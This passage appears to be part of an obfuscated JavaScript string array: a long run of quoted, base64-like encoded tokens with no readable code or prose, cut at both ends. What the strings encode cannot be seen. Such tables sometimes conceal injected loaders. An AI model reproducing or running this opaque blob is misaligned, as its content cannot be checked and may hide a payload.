3BMvvtNznvMmXuw1s','wxL3BMrxz3PrEwnWsZbZB01izZjzEMDZsJjSngjwvw5l','txnkmwHQuuzfBKTtDeXlrei0tLDoA0XdzdvsrLzUsNLR','qLHvvtHUtenKEgjxotbwmdLqvvzJmwvty3nkmMH0ytbS','A3nkELfSs0DvBKTtDeXlrei0tNPjm0XdzdfHre5esNLR','mhnJmxrOtLnND2vesMXzExDUvvHgswf5y3byvdfTzfC1','mwrry2S5rgjxDgfwEMmWsNL3BMnQAhzAvMmYttjsse9h','yZbrEwnZsJfKuW','CeSWC29nsgD4tMPNC0OZBevwv2nUs1n0teTeqJroveKX','s0rcne5QtxDmq2q1yvzswKP5Bgrlr1jIv2LND2veuxPA','yLn5z3DLreu1wvn3BMeYtxLtAwnWwfqXBwrxnwPKr2X2','u2nZsJj4rgeWzfHomfPRvtiXCLPty3nkm0jAttjote1u','DfHkExDUyJiXCMrSzfnJr1jqyuDfBKXdzfHvvxDYvJfc','yuDSELD5zdbArtviywXVBLHumxfmsfjVyvHoyKOWCfHt','BKTtDeXlrei0tLrfm0Xdzfnrme5TsNLRCLn5z3DLrgn6','B2fxwJbkmtbVs1nRn2zymtLlrJH3zurnEK1QsxPorfzQ','ExDUvNPABvzUBhPnsffUtenKwe4WnwPvBgrHwtfovgiW','BeXdzdfHre5esNLRCLn5z3DLrfjPtxL3BMnSmvvkAwnW','wxL3BK1UwMrAAwnWwfqXteTeqJrnAKe1tenKBwrRDdbk','BLDhCfzKq2nWsZbZB01iz3LpvgTZsJnODLj6sw5lu3rm','AKuWtenKBu0XrxfkEwTYu3LND2vestnpu3DUvJbfEMnt','vxDnmK5rwwPvD0P5D25wELPpwtbNngeWnuvJBuvUtenK','EuzovZjnBKTtDeXlrei0tKrbEKXdzdbIsg80sNLRCLn5','zurJmfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjo','txnkm0zms1DrBKTtDeXlrei0tKrjmuXdze5JEKzVsNLR','BLyXrLLIwgC0ytbWwe5Uvw5mq2ryvdfcrvyXsKnArwD4','q2mYvLzswuP5A3jtEwD3zurABe9tD25LvvjwwNLJCeSW','mta3y21wmgrysNvjr1OXyM1omgfxoxvlsfvZzgLSn2rT','zfjnmK5puti5nKP5D25KrgH2vwTrngeZsKnJu2nZsJfK','ngnyrw5mq2rytKHjmLyXsK9zmve0yJbfBKXdzhbtv0Ps','r05vy1nJC0OXyZfurwXyvvHcALv6AhzoAwnZsJjovgeY','v1jQvM5vmeP5D25Kvu52veDSrgiWvLHowgTUtenKwe4X','ExDUy0zAsgjty3byvNrus0rcnfPuy3nkELPwvKzNBKTw','rwm0yxPrBKXdzgPIv3r2vNPKC1PfChrImhnUtenKwe5R','EwTYu3LND2vesM1oAxDUuMPcCvndy3blmhnVtuHNELPu','s0rcne5huM1mq2mXtLHcmeP5A3jtEwD3zurzELPPD25n','ttjosveYDgHwmdH4tMLJC0OYwxDxBu5nv1rvCKP5D25J','u2jytKnzu2nZsJiXse5wuLHoEMrRvvHfBKXdzfHvwfjR','qw5mq2r1utj0r1fvtNjnr2H4sNL3BLyXrtfovMrszuDo','txLnAK0WtLDsyKOZzhLJvwq2y3LKzfbumdLKvZvRwLDA','EwTYu3LND2verMPoExDUy3Pswgjdy3blmhnVtuHNm05h','tunJC0OYD3DKr05xv1HAAKP5D25svK52uLzKuvzTuLjw','v2TUs1n0teTeqJrnmKKXtenKv1vwutbkEwTYu3LND2ve','zurzmK9dD25pvxH1wgLJCeSWC29nsgHTwML3BLfvDfLz','sNL3BLjwtNzIvMmWyuDss1eYDhfkExDUvNPwCwqXzfbz','tLbAvMnUtenKA2nQtMTuvK52vwXJmLr5y3nkmeu0yNPw','rLzUsNLRCLn5z3DLreK1wLn3BK5dCg9sEwnWsZbZB01i','CeSWC29nsgD4wKrJC0P5rK5xmK1Us1n0teTeqJror0L3','B1PguKXtEwnZsJfKugfTtLHor0L6vNPKDeP5D25wELzV','C29nsgCZtLrjC0OXsxHvvuLUs1n0teTeqJrnEMCYtenK','s1n0teTeqJroEMCYtenKr01hCeLkEwTYu3LND2verM1z','ywTNBKTtDeXlrei0tvrKAKXdzeXJvLzlsNLRCLn5z3DL','zeTome15sNLRCLn5z3DLreL5wML3BLDUtKfKAwnWsZbZ','veKWtenKtMn6rM9kEwTYu3LND2vhttfmq2rmy1zws0P5','vw81tdnvEvv5y3nkmwrqy0DosvuYDfjwmuP5vNLJC0OX','wvvWmLLSyZbomLjwvNLJC0OYAfrHmxbfvtj0mwfUrw5m','rLHor3btsNL3BLz6vKnArLzpy2S1DLj5y3nkmMHQwM01','Bu5uv25fBKXdzhjrmJLty0rODLfwyZfLu2nZsJfJm2fh','wLjwrffUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','BwjeAfHkEwTYu3LND2vhwtrmq2n4t0rArKP5A3jtEwD3','v0L6tenKrwvgrM5kEwTYu3LND2vetxDnq3DUyvHODfzt','EfHvBuy0vNPADeP5D25sru52vtfKuu4YuLzxBtbUtenK','sxHkEwTYu3LND2vevtboAxDUvwTorfPPy3blmhnVtuHN','y3nkmwmZww5kmfDTmdfkExDUyJnrnwmXyZnIr1jqwvnJ','EvLty3nkm0v5uw1suwjxC3LwEMrOsNL3BMrerMfzmuK0','sZbZB01iAgXnExDUzeD4nK9dy3blmhnVtuHNEK1uuxnk','mwnRuLHvv0y0zfzJBKXdzfHorLjtvJfbD04ZuLHkExDU','mLnvtNzkExDUvNPABvOXzffor1P6wvnJC0OXzfbKAxry','DhvwELu1wLnJC0OXzfnwr0PytMXNmuP5D25wELzVwtfA','EwTYvxLND2vewtfnu3DUy1vZCfPdy3byu2G2vZbszfD6','weLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0m0T5','B01iz3Hnv1LZsJbsnfvxy25lu3rms0rcne5uwMTmq2q1','mhnVtuHNEe5uqxnkmwSXvZjrBKTtDeXlrei0tLrOAeXd','ugjxCZjkExDUvNPAtvjgzffJvZuYy1nJC0OZAfrIm05y','wxLJCeSWC29nsgD4txPjC0OYBdfABKvUs1n0teTeqJrn','y25wCeP5A3jtEwD3zurfD05dD25sAKjXu0nJCeSWC29n','s0rcne5QrxLmq2ryuvroEeP5A3jtEwD3zurvEu9dD25k','EwnZsJfJmMrhuKLnA0PQu1zoDMvty3nkmwmYy0DsvLrx','tenKmfLwwMPtrK5YuvDwEeP5D25Im0PvvtnoBfr5y3nk','qxnkmLL6vvnVBKTtDeXlrei0tLrJmeXdzhvJBLzWsNLR','CeSWC29nsgHStwL3BMngwKHIu2nWsZbZB01iz3LprefZ','u3DUzfDNELf5y3blmhnVtuHNmK1esxnkmMWXwM5fBKTt','mwHQuuzfBKTtDeXlrei0tw1rnuXdyZblBwHisNLRCLn5','CLn5z3DLrfKXt0n3BMfyvM1Ju2nWsZbZB01iz3PAr0vZ','vvDJBKTwmg9Lq3G1teHVC1ftEenlvhq5tZnAAgnPqJfq','C29nsgCZt0rnC0P6sJjIBffUs1n0teTeqJrnv0v6tenK','CLn5z3DLr1KZtenKqLmXAgPkEwTYu3LND2vewtvAu3DU','muj2y1nJC0OXzfnJr05iyLD0BffxmxzsEwnZsJnkrgiX','vKrrBKTtDeXlrei0tNPkA0XdyZbku2HSsNLRCLn5z3DL','mu5eytbKwe5uA3PkExDUzvzoDLuXyZjAr1jmt0D0nuP5','q1jLsMLJCeSWC29nsgD4wLDzC0OZqLDsmJbUs1n0teTe','sgCXwxPnC0P5txPwA01Us1n0teTeqJrnAK0YtenKnwfw','s1n0teTeqJrorgXTtenKCgrxwNHkEwTYu3LND2vetMTz','BLz6vJfvBM80yNPknMnty3nkmJf4wwXSwe4YuMTvA2nU','zNvUy3rPB24','yvHwBwnty3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJ','q2rYwxPks0P5A3jtEwD3zurrmfPPD25xr05bvvnJCeSW','AMretwLJCeSWC29nsgHOt1n3BMjUsJfHu2nWsZbZB01i','BK1hA25mq2rytKrwBfyXsNrwshb4sNL3BLz6vLvHrMrq','ELD5zeTwmhrqvdbzBLHwC3DLrezKt2KWDgrhAhbJmxnU','sgCXwMPbC0OZttbwmNDUs1n0teTeqJrnvgD3tenKCLL6','we4XuNnrmKzmt0nJC0OZuxDuBvjtvtj0mfz6vLrkExDU','vJfbmvzSyZfnq2nZsJfJmfjeuLHvA05HuwTJBKXdzdbr','EMrlwKu1svjfwLHumJbUtenKwe5UsLHrvMX0y2LJC0OW','rZbUtenKwe5wAe5KBgHutLnJC0OXyZfmmLjwzdnkAgrf','mhnVtuHNmu9uqxnkELuXy0HrBKTwmdLtEwD3zurvnfLP','rgiZsLHvBvjRvKHonuP5D25KvK52tvDZngiYuLHor1vU','CLLSsMTwvK52zvzJmK9dy3nkmwmYwKDoswjxDeLsv04X','tKrJC0OXqJbvAKvUs1n0teTeqJrpr01ZsJncv1iYmg5l','veC1zuP5A3jtEwD3zurkAe9tD25vAKzsuwLJCeSWC29n','ref4tenKv1vwutbkEwTYu3LND2vertvnq3DUuvvOqwvt','z3Hpr01ZsJfRmvCYuw5lu3rms0rcne1QvMXmq2nQttfA','tenKwwfSvJbkEwTYu3LND2vey3Lpq3DUv0DWvMrdy3bl','ttjou09hDhrwmuzrtNLJC0OXyZfuBvjktuHOALzxmxzo','EwD3zurJEe1dD25nBLPKwMLJCeSWC29nsgCZtuDfC0OZ','zvvsvLP5y3blmhnVtuHNm09uqxnkm1jouMTVBKTtDeXl','BKTtDeXlrei0ttjzmuXdzhbKv1P4sNLRCLn5z3DLrfzQ','sgD5wvrJC0OZBhbwrMTUs1n0teTeqJrnEKzOtenKqK9x','sNL3BLz6wxPzmhr4vg1osvuYovHkExDUvNPAvfrSzfjt','CLftww5lu3rms0rcne1QwxDmq2mWsLnOBeP5A3jtEwD3','C0OZBhbwrMTUs1n0teTeqJrnvfKZtenJmLzwuLLkEwTY','t1DfC0OYwJjtm1fUs1n0teTeqJrnAK5RtenJBwjeAfHk','D25IEwTVvgLJCeSWC29nsgCYwLrJC0OZsMrwq1LUs1n0','D25wmdLxwtbKrgeZsKnprZLpsNL3BLz6wNnzmdvuytfK','mwnty3nkmwrsttjosveYDfDwmuy2uMLJC0OZCdbHr05v','q2rSuJfkALiZAfLJAwnZsJfJmwvhtLnpr3mZvNPAwvPP','vvnJC0OXzfbxruzytMXnELz6uLbkExDUvNPswwjSzfbr','uK9tsePisNL3BLeYmxjKvuz0ytjkrvj5y3nkmwmXzwPs','vwWYvNLJC0OWuLrHEKOXt0D0EwrSy25mq2ryvvHsALng','tenKuwrgsxHkEwTYu3LND2vevxPnAxDUtw5ADvzdy3bl','mtKZmuvQyLjYuG','sJnSrvzxy25lu3rms0rcne1xvxHmq2n3sKy0BuP5A3jt','Eu16vMTnBKTtDeXlrei0tNPrm0XdzdvsrLzUsNLRCLn5','odCXqMH0Ag9O','EuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDKq3nY','tenKmgjxovrwELz3wKznngj6tw5mq2rytMPbngvgtNzA','qJrnveL6tenKuG','vKzAB0OXmdLkmxG0tLDom0SXEdrnAKfXweHNmvL5AgnL','uKzwBKP5Bgrlrei0tunRC01iAgTlu2SVzvrWmLCYrtbl','teTeqJrnBvzPtenKuMnvAhjkEwTYu3LND2vettrpu3DU','rNG0twPkze96ownLreL3s24WBK8ZmdDHvNnUy0HkDMrh','q2ryvurwBfjStNjprMmWuNLJC0OYuxHomK5pv0rvmeP5','zdbIsg80sNLRCLn5z3DLrezRwLn3BLDUtKfKAwnWsZbZ','AwnWteDoyLn5z3DLrfeXt1n3BKPTDZrwEwnWwfqXteTe','sNLnELzRtw5lu3rms0rcnfL6rxnkmMW0yLzvBKTtDeXl','zurKAu15D25sAKjXu0nJCeSWC29nsgD4tMPRC0P6uwXl','mg9km3DUs1n4q1buqJrnrhqZyuDSC1Ptz2HjvNrKs1H0','verkEu4ZrKHkExDUzerbDLKWoxrHmgXyvdbJm2eZvtnA','vLfvmKv5yKDsvvLty3nkmwmWuJjkwfvwqtrwELjSsNL3','wfqYmwPJwevUtenKru9hotzwEMmZwKvZngiWmg5mq2rS','wNHKr05ut0D0DLKZrw5mq2ryvuzsBvz6uNLImwmXyvnJ','zurjEe5dD25wmev6y1nJCeSWC29nsgCYt1rbC0OYnxLK','vuP5D25zmwD2wKvOrgiWmvHoBuvUtenKwe4YChfwmuf3','BKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6qJroExD3','vNPArfDgyZnJu2nZsJjSDgf6wLHomhrPvNPKveP5D25J','mMWXwM5fBKTtDeXlrei0txPABuXdzdbIsg80sNLRCLn5','D25wELjtwtb0wLvTtKPIvZLVsNL3BLyXqKvKBgrquw1o','C0OXyZnsruPyvvrOqLjwy25mq2rcyLC5wfPhmxzHrMmX','rLPiyLnJCeSWC29nsgD6wMPrC0P5rK5xmK1Us1n0teTe','zfnomLjov1vnBKXdzhDzBKjRuJfoDK1gyZnpq2nZsJjJ','s0u0BKTtDeXlrei0tMPcAeXdy2HuvNrQsNLRCLn5z3DL','ne1TsM1mq2qYstjsCuP5A3jtEwD3zurrEvL5D25rvwHb','ngiWy3LkEwTYu3LND2vettfzAxDUy0zAsgjty3blmhnV','EwD3zurAAK5tD25HmK15u2LJCeSWC29nsgD4tw1jC0OZ','ru1UtenKrLngwMPwvu5Yv1DAEeP5D25wELuXwJj3EuWY','yLC5teP5D25Im0zpwta0EgrTsw5mq2rdt0D0sfLQAhzK','wxPzC0OYDgPnA29Us1n0teTeqJroAKzTtenKmwfetKrk','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwrku1HAnfuZz25y','AuXdyZbku2HSsNLRCLn5z3DLreuXwML3BMrxz3PrEwnW','rgiZwLHovgDUtenKrfuYDeHIAMH2tMXJmK5dy3nkmwmZ','mxnUzwXKA1fxAgHkmtbVyxLRn2ztEhbxEwr3y205mgiZ','vezNEfndy3nkmePou21ovfeYovPABuvUtenKwe5TwMPw','uK1tA1jevJa5Aa','v1nJCeSWC29nsgCWt1rNC0OYwxPvu29Us1n0teTeqJrn','y3blmhnVtuHNm01xsxnkmuiWvwPfBKTtC25IBwnUteDo','mtqZntuYoufzBeHRra','tLrNC0P6qwTyAvLUs1n0teTeqJrnEMHRtenKywnyCeLk','rfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4mgfh','vLrOCK5dy3nkm0jeyxPknvuYDgHJrwnUtenKwfvvwMPw','uM1stfrvC25mq2q1zgPKA1zftNjtvMmWtunJC0OZCfrH','y3DIBKi1uNLJC0OWtKrHmhrOyLC5nvz6zhbkExDUuLCX','mwzRveLVvG','BK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2jemhDLrefZ','C25umJvZzvHSq0OXmdLABLz1wtnsCgiYng9lwhr5wLHs','yZrkExDUvNPsr1PgwK1HBwHPvNLJC0OXyZbIr05kyLD0','D2vestrzExDUzvvsvLP5y3blmhnVtuHNmLPQy3nkm1jZ','CLn5z3DLrfPRtLn3BLPQtLjlAwnWsZbZB01iz3HzmKvZ','y3blmhnVtuHNmu5eA3nkELuXy0HrBKTtDeXlrei0txPb','BgnUtenKwe56tMTsmK5hwtfgvgiWsw5mq2rfuti4D1z6','ExDUvJa5CwfwzfjwBvjxtw1RBKXdzfHvvfzSzezoCLnS','D2vevMHpq3DUvMXgvu5dy3blmhnVtuHNmK5Qwxnkm1zV','D2vetxPnAKL6tKrwALD6qJrnrJbZwMOXAeSYvxnAEJfM','rei0tLrsAKXdyZjwvLjzsNLRCLn5z3DLrfv4wxL3BLDU','mhnVtuHNm05uvxnkm1zVttbnBKTtDeXlrei0twPKBeXd','CLn5z3DLr0KXtenKBwrRDdbkEwTYu3LND2vetM1AAxDU','ne5Tstjmq2rtutboBuP5A3jtEwD3zurzD05dD25JBdfv','A1vUs1n0teTeqJrnvgHStenKmfrvwKTkEwTYu3LND2ve','D2vewMLnAxDUtLrwD2rdy3blmhnVtuHNELLQqxnkmfL3','A1PxwNbIBvzRs1H0mLLyswDArdfTzfC1AMrhBhzIAwHW','EKz3vti4ELz6zfbkExDUzeCXDLqZvNrHm0j6vNLJC0OW','mwnTngDJEuu5ufHvn2ztEgPxmhnVtuHNm05eA3nkmeu1','wLnJC0OZrKrIm05yvdnsA1rirtbkExDUzeDkB1KXwLrH','wfn4yK1iz3Dmrei0tM1ozeTtD2HjwgDTsM5wyLLxrw9n','sZbZB01izZfzvfLZsJfRmvCYuw5lu3rms0rcne1ustfm','z3Pmrei0tMPAzeXgC3DLreLZtuHNmK5wmhbpmZbVs1nR','m01xsNPzEKi1sNL3BLP6AhjwvMmXtdjssfeYohDkExDU','mwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1g','AeP5D25wELiWwtbWvgeYwLHorZv5sNL3BLyXrM1vwgS0','yvKXtKrHmdvyvuDWEKP5D25wEMrvzezKuK1izdjsEwnZ','sgHRwvn3BLDUtKfKAwnWsZbZB01izZnpvgTZsJbsnfvx','y25lu3rms0rcne56qMXmq2ryuvroEeP5A3jtEwD3zurr','qK0Zrw5lu3rms0rcne5uvtrmq2rzywXwmeP5A3jtEwD3','y1nJC0OXzffnmK5svtj0ALyXqNfzAwnZsJfKufndDfHv','A3jtEwD3zurkAe1dD25jEK5xuxLJCeSWC29nsgCZtvrf','tuHNmvPey3nkEKu0tMTvBKTtDeXlrei0ttjzD0Xdzdjj','qMPmq2mWsLnOBeP5A3jtEwD3zurgAe1PD25LvvjwwNLJ','BdfABKvUs1n0teTeqJrnBu0ZtenKqLmXAgPkEwTYu3LN','CLn5z3DLrff5tNL3BMfyAhrwu2nWsZbZB01izZbzmK1Z','rwrotdjotK16uw5mq2rhwMXkA1rwtNjsBgmYzfnJC0OY','vK9rmgHiyvnJC0OZutrIExryvhPKA1nUsKXkExDUyLDK','tLDrEwnWsZbZB01izZfAr1vZsJbVm1f6sw5lu3rms0rc','ne9xwxnkmwSXvZjrBKTtDeXlrei0tvDjD0XdzffKrKL4','rei0tvrJneXdzdbuvvPlsNLRCLn5z3DLrfv4tvn3BLPU','uJjwmuzzy0zJme1dy3nkmMX0ytj4we4WnwTvA052wMLJ','vgnZsNPfne5Rvw5lu3rms0rcne1xstfmq2rAtLz0A0P5','ru1UtenKDLeYDhjwEMn6wKvJngiWsw5mq2rPy214ALmY','z3HzEMDZsNLgtLCYtw5lu3rms0rcne5esxLmq2rWzuCX','mwmXyuDovgjxDfPwELzTtxLJC0OXzfbnu3ryvwTWALzv','D25svK52vwXJmuWYuK1prZKYsNL3BLyXrKTzmdq0ytno','tuHNmK5Trxnkmfi0vvDJBKTtDeXlrei0tLrvEeXdzhbL','v1P4sNLRCLn5z3DLrezRtxL3BLDhCfzKq2nWsZbZB01i','sNLRCLn5z3DLrev5tNL3BK5dCg9sEwnWsZbZB01iz3Lz','Ahrwu2nWsZbZB01iz3PnALvZsJfOALfgrw5lu3rms0rc','B1PgwJrur0OWy1nJC0OXyZbovMryvuvAALzxmxzuEwnZ','uw5lu3rms0rcne5uutnmq2rYwxPks0P5A3jtEwD3zurs','zvrODLvSzffxBvjxyZiWBKXdzgPKrLjgzda1CeP5D25H','ExDUvfHnEgfdy3blmhnVtuHNEK1xsxnkm1zVttbnBKTt','C0OYDhjru1LUs1n0teTeqJrovgXOtenJmu5yqJbkEwTY','sNLRCLn5z3DLrfPOtwL3BLvRtKrAAwnWsZbZB01iz3LA','sLrHmdLXyLC5rfz6vLrkExDUvNPvELKXuKrHmu4XwtjR','uxPkyvKWndrIm1PSvNLJC0OXzfjtBu5uutj0r1yWovfs','vLDJBKTwmg9sExHjs1r0ouXfvMjvEwD3zurnD01PD25o','ELyZuw1jnff5y3nkm0PuyJi1we4YEgTvvZf2vwLJC0OW','rKL4sNLRCLn5z3DLrfPTwKn3BLDhtKfvu2nWsZbZB01i','A3jtEwD3zurJmfLPD25vsfjttvnJCeSWC29nsgCYwxPJ','tuXcCeq','mK50yxPAwe4WnwTuA3r4sNL3BLPRBfLxvMmXwKDsvfj5','tgrdy3blmhnVtuHNm05Qtxnkmdf6tvDNBKTtDeXlrei0','wLHor3HRvvzoDG','wvHAvgeZCdjwEwnZsJbwAvjTtKHIv3rjyJjfBKXdzfHo','C0OYoxrHmKzyvurKA1zTAeHkExDUy2ToDMiXzfjJvfPy','vNPAv1PfAg1HBviWuNLJC0OYuNrHExryvdj4A1rTwtrk','otm1nZy5t2flBKXo','tfuYCZrrvu52tunJC0OYzgfJBvPytLHsA1zUrw5mq2rS','BKXdzdvuv1jQuZfoDLKYAgHkExDUvNPKDwrSzfnIweze','ue9hounJrwnUtenKnLeYouvHA052tvzJmLLty3nkmNHu','zvDsr1KWChrHm2HPvNLJC0OXyZbIwfzyvwPwm1z6wMHk','y3nkmeK0yJa5wa','sNLRCLn5z3DLre0Zt1n3BLDhtKfvu2nWsZbZB01izZjz','AeP5D25LrK52wvDRngiXrLHoA01UtenKwe5wCgTuvw8Z','muXdzfLHBfyWsNLRCKOYuMXkmtbVzgX0Ae5dz3DLrfzO','wxL3BMnSmvvkAwnWsZbZB01iz3Lnr1vZsJbVm1f6sw5l','v3rvuKvJBKXdzg5rmNrYvNPKC1PgrLrImfvUtenKEvuY','z3DLrePOtML3BG','ufDnC1P6mw1KvZvQzeDSDMjPz3bLm1POy2LcELbtrwHx','mJLzvJa5EgrwyZfuEwnZsJnJngeYoxDrmJH5vNPAveP5','vvPytJfJBKXdzezvmNrjwJiXDK1wyZfnq2nZsJj4wgnh','txnkEKOYwfDzBKTwmg9Hq3G0tercne9dEgjnsgCZterc','uMfhuKHnA3nUtenKA1eYDfLwmuf6wKv4tLf5y3nkmwmY','A3jtEwD3zurvmK15D25ABLPmzenJCeSWC29nsgHQtML3','ngeWDfHomJb2vNPKweP5D25wmueZwKvKvgeWAgLuBvvU','tKrSAuXdzhDwA2r0sNLRCLn5z3DLrgrRtwL3BLDhCfzK','D25Lvtu0wKuXDgf6tLHoBMTUtenKD1PgqLHwELf2wKzs','wKvJngeXBhDuAMDUtenKwe5TrJbwmuL4v1zJmMrty3nk','DK9wyZbuBvjnvtj0m0P5D25wELu1vuHoyvuYy25mq2r2','qxnkmfL3ywTNBKTtDeXlrei0tvrREKXdy3LKBdfTsNLR','tenKwe5vCgTvmgrVwtbODgiZrw5mq2rVzg5OA1vgCfLK','zfnnvKzdsNLRCLn5z3DLre5OtKn3BMrxz3PrEwnWsZbZ','tNjtvMmWuNLJC0OXyZjHr05ivtj0s2nxstbkExDUyKDo','nvHosejRu25fBG','mwHXvLHrBKTtDeXlrei0tLrNmeXdzgfJwhbjsNLRCLn5','C2r5EdrmsgTZzwL4qKXfsxnrExHfs1r0ou8ZwMHJAujR','CguZwMHJAujzufznn2nTvJbKweP1suHKyLDdz3DLreu0','strImwHTuti5v1z6vxDkExDUuKCXDMrxwtrImuPytLzJ','AxDUyM5kmwfty3blmhnVtuHNEK1uy3nkmeu1yM5VBKTt','tJfkA1uXtNjIEwnZsJfJmLnTtLbvmNrTzwXWAeP5D25w','mLzwuLLkEwTYu3LND2vevMXoq3DUtLrwD2rdy3blmhnV','EKXdzejpvZu2sNLRCLn5z3DLrev5wxL3BMj5A29uAwnW','rxryvwK5ALj6sNbkExDUvJfgsgrTohHomLjkwvnJC0OX','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','vdbJBKXdzhLrmJG1yLrODMjgyZjrEwnZsJfJm00YuLvn','mJLgvJfkA1PfDdbzu2nZsJfKuvv6zg9KmhbRvuHfBKXd','u1PfnuXLu2nZsJnsrgiYoxrIvZH3vNPAweP5D25wELuZ','z3DLrfPPwxL3BMfyAhrwu2nWsZbZB01iz3HpvffZsJfW','A2D2vJfbnfPRtNHkExDUwKHwmfPfnxLovLfUtenKwfvv','C0OXzfbmmK5it0D0tfyWow1zu2nZsJjsDgeZwLHuEMrR','utrwvMrtuKHOwe5hrw5mq2rytJnsALrxmxjKm2HRwvnJ','mfPgwxPLu2nZsJfKuMjUtLHvAK5Ru1HKEeP5D25wmuP3','mdG1uM5vngf6zfHomhnUtenKrK9hohPwmujeywXJmgvt','uZngvLnPy3blmhnVtuHNmfLTuxnkEKfRwgLzBKTtDeXl','mLzuyJfWCMjxotnwELj4sNL3BMferMfArxr4t1DfBKXd','BgvUz3rO','mJv5zfDRBKTtDeXlrei0tKDfD0XdzfLHBfyWsNLRCLn5','wLDfC0OXzejnm0vUs1n0teTeqJrnELL6tenKtMn6rM9k','BLyXqNvsvMmWvurowe4ZA25mq2rytJjktLyWoxDzmhre','uMLwmdLysNL3BMqWtNzvr1juyJbAwe5xA25mq2rTutj0','zwTNBKTtDeXlrei0tLDwBuXdzffKrKL4sNLRCLn5z3DL','rffZsJi1EwrxA25lu3rms0rcnfPez3nkmJv5zfDRBKTt','nJyWnZqYq2fLCfr3','zfjKr1jkvfrbBKXdzdrvmNrhuLvoCLnfuNHkExDUwvCX','txDmq2qWvfvAsW','AZjkExDUvNPvEgnxzgXtBvjpvNLJC0OXyZfrBvjlu0zW','tLn3BMjUsJfHu2nWsZbZB01iz3HprgDZsJfgEfnhC25l','mKP5A3jtEwD3zurAAu1dD25sAKjXu0nJCeSWC29nsgD4','vMrttKzgmLj5y3nkmfz0ytj4rK9hDeHsvMnUtenKwe5e','EuP5A3jtEwD3zurwA01tD25oq1vVwLnJCeSWC29nsgCY','ExDUvJa5mLLSzffsBvjpwM5fBKXdzfHvAKzZvNPKEgfg','u2GZtenJBKTtEdnqv1jIv2LND2vewtrnq3DUzvvsvLP5','uNLJC0OZstrIEMXytKvkA1rgtNzLu2nZsJj4mMjhtLjJ','weP5A3jtEwD3zurjme5PD25oq3bVuNLJCeSWC29nsgCW','turRC0P6sJjyv1LUs1n0teTeqJrnvgCXtenKv1vwutbk','yuvJBKTtDeXlrei0wKrJC0OWuJrvv2nUs1n0teTeqJro','Buz5suDgAfbxrtfmsgC5zfz0AfLtz3DLrfjPt1n3BMfy','vJbKweP1suHoyMvgmdDMv1OXyM1omgfxoxvjr29Vy3LS','ngiYDg1sEwnZsJfKu2nTsLHosg92vNPwveP5D25ArgHY','vtvnExDUsvuXyLL5y3blmhnVtuHNmfPxtxnkmfi0vvDJ','vtvRvw5Aq1KWmdrImMH5wvvAA1nirw5mq2r4zgTWA1zR','zfbAu2nZsJncrgiWoxjIvZKZvNPwCeP5D25AA3HxwKv0','zuDzEuXdy2HuvNrQsNLRCLn5z3DLrgmXwvn3BK5SvLvx','zurnEu9tD25JvxnWwKnJCfHtA3nArNrHs0rcne1uvtfm','uw1kEwTYu3LND2veuxHnAxDUuvvOqwvty3blmhnVtuHN','BhPxEwq2ywTKBW','ttfAreP5BgrmrvzIvxLND2vhvxDmq2nQttfAreP5Bgrq','q2nZsJiXt1vTtK1trMCYsNL3BLPUsJbzmhaYuKHRBKXd','AeP5D25svZf2vuHKDgeWsNHwEwnZsJjorgeXvLHumNHR','t1rjC0OWmxPnv2DUs1n0teTeqJroveuWtenJmLzwuLLk','rei0txPRneXdzg1KA3qWsNLRCLn5z3DLrfK0wLn3BMfy','sejQu25grwvdy3nkmfzztdjos2jxDfPzBKvUtenKwfqY','BZnrEKLUs1n0teTeqJrnEK16tenKCgvhmvzkEwTYu3LN','C0OXzfbHBfzyvw5sA1nywtbkExDUvNPJm1PfmuXAALO0','wxPwrfyXsKHkExDUvJffnvyZCfrHELjytMTnBKXdzevx','y3nkm1juyNL0CMjxovjwEMq1sNL3BLz6wMfzmhrPtdjo','tenKwe5iAgTvv1KXvunJC0OWsJnvBu5kt0C5A2ngy25m','tenJmeTTAeHkEwTYu3LND2vevMXAq3DUy0zAsgjty3bl','zurJmK5tD25IEwTVvgLJCeSWC29nsgCXwM1fC0OZAhzs','AezIve53wKzkweP5D25Lvu5YuZjwDgiYmvHomhnUtenK','q2nZsJjZELzTuKTtrLjYsNL3BLLvCe1tm05SzfnJC0OZ','u3LND2veyZvpq3DUvvHgswf5y3blmhnVtuHNEu1uy3nk','vdnsseP5D25Jsev6wta5tvrhuw5mq2rPutj0uvz6vMTA','sgD6tvrfC0P6qwTyAvLUs1n0teTeqJroEMHTtenKwffu','rei0ttjABeXdzfHrve54sNLRCLn5z3DLrfu1tvn3BK5u','wvrfC0OWDhHwvw9Us1n0teTeqJrnvfL4tenKDKTtAe9k','y0zJmgnyCfHowgTUtenKC09hDhjwELPiwtfJmgjty3nk','vti4CLjgtNjHwfPisNL3BMiYmxzHBwC0yJbSwe5Urw5m','D25HrxaYwLHAmMjty3nkmwrrtKrgDMvezgTwv0vUtenK','A1j6qJfkExDUyurOCLjSyZjsBvjouti5wuP5D25Imu5Y','yuvWA1ruAhjtrMmXvNLJC0OWtxHvBvjoyLD0mLz6yZbk','wKTKrMnUtenKB09hDhHwELPHwKvKvgj6qw5mq2rUzevk','u3rms0rcne1xutvmq2rHyZbcmKP5A3jtEwD3zurrEe5P','ChHLA2DUs1yWCfaYzhnImKPOyKrWmgfhBhPmrwC5wM5w','B01iz3Hpr1fZsNPbA1HPww5lu3rms0rcne5uvtbmq2n5','yvvOs1PgvLLurefUtenKDvnutMTwA2G2wwLJC0OXzfjx','EgHkExDUwKzoCKWXzfjnmLjqwLzJBKXdzfHorvj6uvzS','sNL3BLL6AhjAvMmWyuDsufeYCZbkExDUyZjwD1KWCerI','qJrnvgSYtenKuwrgsxHkEwTYu3LND2vettrAAxDUwM5A','vMTKDeP5A3jtEwD3zurOAuXdzfLzmejssNLRCLn5z3DL','Bu0XrxfkEwTYu3LND2verMHnu3DUvwPguLfPy3blmhnV','rwX0yJnwwe4Wtw5mq2rWt0D0wLz6zeDArta0ytbJBKXd','u3rms0rcne5xstvmq2qWvfvAs0P5A3jtEwD3zurrEK9